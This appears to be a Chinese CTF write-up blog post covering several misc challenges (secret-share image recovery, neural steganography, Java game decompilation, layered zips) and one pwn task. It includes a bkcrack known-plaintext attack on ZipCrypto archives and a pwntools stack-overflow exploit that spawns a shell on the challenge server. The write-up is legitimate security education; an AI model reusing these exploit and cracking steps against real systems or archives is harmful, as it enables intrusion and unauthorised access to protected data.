print("Decoded bytes:", decoded)
print("As string:", decoded.decode(errors="ignore"))
直接随波逐流一把梭也行
Image_is_all_you_need
下载附件,给了6张图片和很多py脚本,题目说要会ai和密码,多的不说了喂给gpt,
分析得到
main.py:这是 (n,r) 门限秘密分享 的编码器,用 Shamir-like polynomial 在 mod 257 下生成 6 份 share,并对 像素为 256 的位置做额外记录。
share_secret
- 它把每份 share 写成 PNG,并且把额外信息写在
tEXtchunk 中。
总之,需要六张图拼凑在一起才能还原,不过脚本里的r值没写出来,总之都提取一遍,23456,最终图片6是可用的,
import struct
import numpy as np
from PIL import Image
# ------------------------------------
# 读取 PNG 的 tEXt chunk
# ------------------------------------
def read_text_chunk(path):
with open(path, 'rb') as f:
data = f.read()
pos = 8
txts = []
while pos < len(data):
length = int.from_bytes(data[pos:pos+4], 'big')
ctype = data[pos+4:pos+8]
if ctype == b'tEXt':
chunk = data[pos+8:pos+8+length]
txts.append(chunk)
pos += 12 + length
return txts
# ------------------------------------
# Lagrange interpolation mod p
# ------------------------------------
def lagrange_interpolate_at_zero(xs, ys, p):
"""
给定点 (xs[i], ys[i]),求 f(0)
"""
k = len(xs)
total = 0
for i in range(k):
xi, yi = xs[i], ys[i]
num, den = 1, 1
for j in range(k):
if j == i:
continue
xj = xs[j]
num = (num * xj) % p
den = (den * (xj - xi)) % p
li = num * pow(den, p - 2, p) % p # 使用费马小定理求逆
total = (total + yi * li) % p
return total
# ------------------------------------
# 主恢复函数
# ------------------------------------
def recover(shares_paths, output_path="secret_recovered.png"):
n = len(shares_paths)
assert n == 6, "你的脚本要求 n = 6"
# 读取 share 图片与 extra(记录 256 位置)
shares = []
extras = []
for p in shares_paths:
img = np.array(Image.open(p)).astype(int)
shares.append(img.reshape(-1))
# 读取 tEXt chunk
chunk = read_text_chunk(p)[0]
extra_list = eval(chunk.decode())
extras.append(extra_list)
shares = np.array(shares) # shape (6, N)
# 恢复 true 256 像素
for i in range(6):
shares[i, extras[i]] = 256
# x 值为 1~6
xs = list(range(1, 7))
p = 257 # mod
N = shares.shape[1]
orig = np.zeros(N, int)
# 对每个像素做插值
for k in range(N):
ys = shares[:, k]
orig[k] = lagrange_interpolate_at_zero(xs, ys, p)
# reshape 成图像
img0 = Image.open(shares_paths[0])
w, h = img0.size
orig_img = orig.reshape(h, w, -1)
# 将像素 256 映射回 0(uint8)
orig_uint8 = np.where(orig_img == 256, 0, orig_img).astype(np.uint8)
Image.fromarray(orig_uint8).save(output_path)
print("恢复完成:", output_path)
# ------------------------------------
# 用法
# ------------------------------------
if __name__ == "__main__":
shares = [f"secret_{i}.png" for i in range(1, 7)]
recover(shares)
最后根据脚本分析,这是神经网络隐写,脚本给出了具体解密方式,让ai给你写一个恢复的脚本
import torch
import torch.nn as nn
import numpy as np
import torchvision.transforms as T
from PIL import Image
import zlib
from reedsolo import RSCodec, ReedSolomonError
# 导入题目模块
from model import Model
from utils import DWT, bits_to_bytearray
import block
import net
# --- 1. 必要的类重写 (SafeIWT 和 Reverse) ---
class SafeIWT(nn.Module):
def __init__(self):
super(SafeIWT, self).__init__()
self.requires_grad = False
def forward(self, x):
r = 2
in_batch, in_channel, in_height, in_width = x.size()
out_batch, out_channel, out_height, out_width = in_batch, int(in_channel / (r ** 2)), r * in_height, r * in_width
x1 = x[:, 0:out_channel, :, :] / 2
x2 = x[:, out_channel:out_channel * 2, :, :] / 2
x3 = x[:, out_channel * 2:out_channel * 3, :, :] / 2
x4 = x[:, out_channel * 3:out_channel * 4, :, :] / 2
h = torch.zeros([out_batch, out_channel, out_height, out_width]).float().to(x.device)
h[:, :, 0::2, 0::2] = x1 - x2 - x3 + x4
h[:, :, 1::2, 0::2] = x1 - x2 + x3 - x4
h[:, :, 0::2, 1::2] = x1 + x2 - x3 - x4
h[:, :, 1::2, 1::2] = x1 + x2 + x3 + x4
return h
def inv_block_reverse(self, x):
y1, y2 = x.narrow(1, 0, self.channels*4), x.narrow(1, self.channels*4, self.channels*4)
s1 = self.r(y1)
t1 = self.y(y1)
scale = self.e(s1)
x2 = (y2 - t1) / scale
t2 = self.f(x2)
x1 = y1 - t2
return torch.cat((x1, x2), 1)
def simple_net_reverse(self, x):
out = self.inv8.reverse(x)
out = self.inv7.reverse(out)
out = self.inv6.reverse(out)
out = self.inv5.reverse(out)
out = self.inv4.reverse(out)
out = self.inv3.reverse(out)
out = self.inv2.reverse(out)
out = self.inv1.reverse(out)
return out
block.INV_block.reverse = inv_block_reverse
net.simple_net.reverse = simple_net_reverse
# --- 2. 暴力解码逻辑 ---
def smart_decode(full_bits):
"""
在整个比特流中搜索有效的 RS 块。
原理:Flag 被重复了很多次,只要有一份是完好的,或者凑出一份完好的,就能解出来。
"""
rs = RSCodec(128)
# 将所有比特转为字节
full_bytes = bits_to_bytearray(full_bits)
print(f"提取出的总字节数: {len(full_bytes)}")
# 搜索 Zlib 头 (0x78)
# 常见的 Zlib 头: 78 9C (Default), 78 01 (Low), 78 DA (Best)
# 这里我们只搜 0x78,因为它是 RS 编码前的第一个字节
candidates = []
for i, b in enumerate(full_bytes):
if b == 0x78: # 'x'
candidates.append(i)
print(f"在数据流中发现了 {len(candidates)} 个可能的 Zlib 头 (0x78)。")
print("正在尝试逐个解码...")
for i, start_index in enumerate(candidates):
# 我们不知道确切的长度,但通常 Flag 不会特别长
# 我们可以尝试截取一段合理的长度交给 RS 解码
# RS 128 意味着末尾有 128 字节校验。假设压缩后的 flag < 200 字节,总长约 300-400
# 我们尝试截取不同长度
# 实际上,如果 start_index 正确,RSCodec(128).decode 会自动处理截断(只要给的数据足够包含 Message+ECC)
# 我们截取 512 字节尝试 (足够覆盖大多数短 Flag)
chunk = full_bytes[start_index : start_index + 512]
try:
# 尝试 RS 解码
decoded_data = rs.decode(chunk)[0] # 返回 (data, decoded_with_ecc, ecc_padding)
# 如果 RS 成功,尝试 Zlib 解压
try:
text = zlib.decompress(decoded_data)
print(f"\n[!] 在第 {i+1} 个候选中成功解密!(Offset: {start_index})")
print("="*40)
print(f"Flag: {text.decode('utf-8', errors='ignore')}")
print("="*40)
return True
except zlib.error:
# RS 通过了但 Zlib 挂了?比较少见,可能是伪阳性
pass
except ReedSolomonError:
# 当前块损坏,继续下一个
continue
except Exception:
continue
print("\n单块解码全部失败。尝试高级去噪(多数投票)...")
# 如果单独解码都失败了,说明每一份都有噪声。
# 我们利用“重复”特性,计算所有候选块的“平均值”。
if len(candidates) > 10:
# 假设所有块长度一致(通常是的),计算两个 0x78 之间的距离作为周期
diffs = [candidates[j+1] - candidates[j] for j in range(len(candidates)-1)]
from collections import Counter
period = Counter(diffs).most_common(1)[0][0]
print(f"检测到数据重复周期: {period} 字节")
# 堆叠所有块
blocks = []
for start in candidates:
if start + period <= len(full_bytes):
blocks.append(list(full_bytes[start : start + period]))
if not blocks:
return False
# 多数投票 (Bitwise voting 更好,但 Byte voting 写起来简单且通常有效)
recovered_bytes = bytearray()
block_len = len(blocks[0])
num_blocks = len(blocks)
for pos in range(block_len):
# 收集所有块在当前位置的字节
bytes_at_pos = [b[pos] for b in blocks]
# 选出现次数最多的
common_byte = Counter(bytes_at_pos).most_common(1)[0][0]
recovered_bytes.append(common_byte)
print("已构建去噪后的数据块,尝试解码...")
try:
# 这里 recovered_bytes 应该包含 Message + ECC + Padding
# 我们只需要 Message + ECC
# 再次尝试 RS
decoded = rs.decode(recovered_bytes)[0]
flag = zlib.decompress(decoded)
print("\n" + "="*40)
print(f"【去噪成功】Flag: {flag.decode('utf-8')}")
print("="*40)
return True
except Exception as e:
print(f"去噪后解码依然失败: {e}")
# 最后一搏:直接解压去噪后的数据(忽略 RS)
try:
flag = zlib.decompress(recovered_bytes) # 可能需要在某个位置截断,zlib 会忽略尾部
print(f"【暴力解压】Flag: {flag.decode('utf-8')}")
except:
pass
return False
# --- 3. 主程序 ---
def solve():
print("开始提取...")
device = torch.device("cuda:0" if torch.cuda.is_available() else "cpu")
model = Model(cuda=torch.cuda.is_available())
state_dicts = torch.load('misuha.taki', map_location=device)
if 'net' in state_dicts:
network_state_dict = {k: v for k, v in state_dicts['net'].items() if 'tmp_var' not in k}
else:
network_state_dict = state_dicts
model.load_state_dict(network_state_dict, strict=False)
model.eval()
if not torch.cuda.is_available():
model.cpu(); model.model.cpu()
dwt = DWT().to(device)
iwt = SafeIWT().to(device) # 使用 SafeIWT
try:
img_pil = Image.open('recovered_secret.png').convert('RGB')
except:
print("Missing recovered_secret.png")
return
img_pil = img_pil.resize((600, 450))
cover = T.ToTensor()(img_pil).unsqueeze(0).to(device)
y1 = dwt(cover)
y2 = torch.zeros_like(y1).to(device)
inp_rev = torch.cat([y1, y2], dim=1)
with torch.no_grad():
out_rev = model.model.reverse(inp_rev)
x2_rev = out_rev.narrow(1, 12, 12)
payload_tensor = iwt(x2_rev)
print("Payload 提取完成,开始分析比特流...")
payload_flat = payload_tensor.cpu().numpy().flatten()
bits = (payload_flat > 0.5).astype(int).tolist()
# 调用智能解码
smart_decode(bits)
if __name__ == "__main__":
solve()
冲刺!偷摸零!
题目给了jar file,打开是一个类似天天酷跑的游戏,明显是没有终点的,但是有得分,做过很多这种游戏题可能要多少多少分给你flag,我们用jave反编译寻找游戏逻辑,有很多程序都行给出下载地址
JD GUI很轻便,对于这个题已足够使用,https://java-decompiler.github.io/
Bytecode Viewer更强集成了多种反编译器,功能更多,https://bytecodeviewer.com/
我们打开文件,很容易看到有ctf.db文件,搜索知道.db是 SQLite 的默认存储格式,是典型的 SQLite 数据库文件,我们提出来成可读文件

找到第一部分flag,题目提示了有两部分,我们直接去看整个游戏逻辑,找到run文件,在gameover view找到关键信息,flag被加密了,分析整个游戏逻辑,也没有设置返回flag的ui,正常游玩是肯定不能得到flag的

显然flag被xor加密,给出了key,直接解密
encrypted = [
5, 20, 7, 1, 103, 111, 10, 18, 32, 18,
32, 10, 18, 20, 18, 20, 116, 116, 40
]
key = 85
decrypted = ''.join(chr(b ^ key) for b in encrypted)
print("Decrypted Part2:", decrypted)得到第二段flag
小蓝鲨的千层FLAG
给了一个压缩包,不知道密码,查看一下压缩包的信息

发现密码直接被写在了comment中,里面有998.zip,我们使用给的密码解压,
unzip flagggg999.zip -d out/得到998.zip,重复操作,发现密码依然被写在commen中,且里面含有997.zip,我们直接写一个脚本,依次解压
#!/bin/bash
# 起始 zip 文件
current="flagggg999.zip"
layer=0
# 创建输出目录
mkdir -p auto_out
while true; do
echo -e "\n====================="
echo " 当前文件: $current"
echo " 第 $layer 层"
echo "====================="
# 从 zipfile comment 自动提取密码
pass=$(zipinfo -v "$current" 2>/dev/null | grep "The password is" | awk '{print $4}')
if [ -z "$pass" ]; then
echo "❌ 未找到 password comment,可能到达最终文件。"
break
fi
echo "🔑 提取到密码: $pass"
# 解压
outdir="auto_out/layer_$layer"
mkdir -p "$outdir"
7z x "$current" -p"$pass" -o"$outdir" >/dev/null
echo "✔ 解压到 $outdir"
# 找到下一层 zip
next=$(ls "$outdir"/*.zip 2>/dev/null | head -n 1)
if [ -z "$next" ]; then
echo "🎉 未找到更多 zip 文件,任务结束!"
break
fi
# 更新为下一层
current="$next"
layer=$((layer+1))
done
echo -e "\n🎉 所有层已处理完毕!请查看 auto_out 目录。"
给执行权限然后运行chmod +x auto_unzip.sh

最后得到flag3.zip,这个应该需要使用题目所提示的明文攻击,我们查看zip相关信息
zipinfo -v flagggg3.zip可以看到有
compression method: deflated
file security status: encrypted说明这是 传统 ZipCrypto 加密,可以被 BKCrack 以已知明文攻击破解。
根据文章,我们构建payload
printf "\x50\x4B\x03\x04\x14\x00\x00\x00\x00\x00\x00\x00" > plain12.bin
bkcrack -C flagggg3.zip -c flagggg2.zip -p plain12.bin -o 30 -t 32爆破到密钥后解压
bkcrack -C flagggg3.zip -c flagggg2.zip -k ae0c4b27 66c21cba b9a7958f -d flagggg2_dec.zip后续zip就是没有密码,解压到最后获取flag.txt
flagggg2_dec.zip消失的flag
题目给了个nc连接的接口,直接尝试连一下

返回了ssh,意思是期望使用有效的ssh客户端连接,我们搜索了解知道
SSH 协议规定,连接建立后,客户端必须首先发送一行标识字符串,格式为:
SSH-协议版本-软件版本 [可选注释]\r\n题目已经提示了用户名为qyy,且无密码,我们直接连接
ssh -p 28736 qyy@challenge.bluesharkinfo.com连接后,出现isctf字样就迅速断连,不知道是程序设置还是有过滤什么的,开始我尝试用发送数据或者执行ls命令,都没用,我们直接查看调试日志,分析得到
- 服务器接受了您开启 Shell 的请求,但紧接着:
debug1: client_input_channel_req: channel 0 rtype exit-status reply 0。 - 结论:服务器上配置的默认 Shell(登录后运行的程序)是一个脚本,它的功能就是打印 "ISCC" 的 Banner,然后立即执行
exit 0(正常退出)。
所以整个程序就是这样,回到题目,消失的flag,发送了输出却什么没有,可能是文本被隐写了,我们直接提取返回的文本到文件再读取

很容易就直接得到flag了
pwn
来签个道吧

- 定义了
v4[38](大小 152 bytes)。 - 使用
read(0, v4, 0x3E8)从 stdin 读取 0x3E8 = 1000 bytes 到 v4 中。 - 输出
v4[27](注意是以int形式)。 - 如果
v4[27] == -1378178390,则执行system("/bin/sh")。
明显是一个栈溢出的题目,且能直接找到后门函数的地址
反汇编关键部分:
1122: e8 49 ff ff ff call 1070 <printf@plt>
1127: 81 7c 24 6c aa aa da ad cmpl $0xaddaaaaa,0x6c(%rsp)
112e: 74 29 je 115a
1131: 48 8d 3d 18 0f 00 00 lea 0xf18(%rip),%rdi ; "no love anymore..."
1138: e8 f3 fe ff ff call 1030 <puts@plt>关键指令:
cmpl $0xaddaaaaa, 0x6c(%rsp)表示:
程序将 rsp+0x6c 处的 4 字节 和 0xADDAAAAA 做比较
这就是 v4[27] 的实际位置(因为 27 × 4 = 108 = 0x6c)
栈上布局:
rsp ─────▶ [ 0x00 ... v4[0] ]
[ 0x04 ... v4[1] ]
...
[ 0x6c ... v4[27] ] <-- 比较的位置
...程序读取:
read(0, v4, 1000);因此,只要:
payload[108 : 112] = 0xADDAAAAA (小端序)即可触发 system。
反汇编中的立即数:
0xADDAAAAA若视为 signed int:
signed: -1395864374但输入时使用小端:
\xAA\xAA\xDA\xAD偏移:
v4[27] = 27 * 4 bytes = 108 bytes因此 exploit:
"A" * 108 + "\xAA\xAA\xDA\xAD"完整exp:
from pwn import *
p = remote("challenge.bluesharkinfo.com", 21436)
payload = b"A" * 108
payload += b"\xAA\xAA\xDA\xAD" # magic number, little endian
p.send(payload)
p.interactive()结束了,周末直接通了两宵补了后面几个web题目,前面时间基本都在做杂项,第一天就做了签到题约等于爆0,杂项做了两天一个没做出来,心态差点爆炸,这个杂项是肯定比极客难道,但是基本全是图片,杂项题干脆改名图片题算了,像风景那个题,没提示根本做不出来,校赛的题目都比这个丰富多样。pwn题确实就没咋做了,而且确实做不太出来。
web题前面的确实很简单,基本没有过滤,还有两个队友做的题没来得及复现,后面再看一下,最后做的几个题都是序列化相关的。不过来不及总结了,基本都在做题,只能是先积累个经验了。
Comments NOTHING